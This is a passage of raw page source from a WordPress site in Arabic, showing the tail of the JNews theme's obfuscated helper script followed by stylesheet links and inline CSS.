_0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; الخلاصة" href="https://peregabriel.org/saintamaria/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; خلاصة التعليقات" href="https://peregabriel.org/saintamaria/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سلطانة الحبل بلا دنس &laquo; أقوال القديس أغسطينوس عن: طاعة المسيح للآب بالتجسد و الصلب و القيامة خلاصة التعليقات" href="https://peregabriel.org/saintamaria/17335/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peregabriel.org/saintamaria/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peregabriel.org/saintamaria/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pmb_common-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1756488806' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apg-main-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-fancybox-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg-fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-apgsl-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apgsl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='apg-apgsl-theme-css-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apgsl-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3Aregular%2C700%7CCairo%3Aregular%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/css/rtl.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://peregabriel.org/saintamaria/wp-content/themes/jnews/data/import/rtl/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://peregabriel.org/saintamaria/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
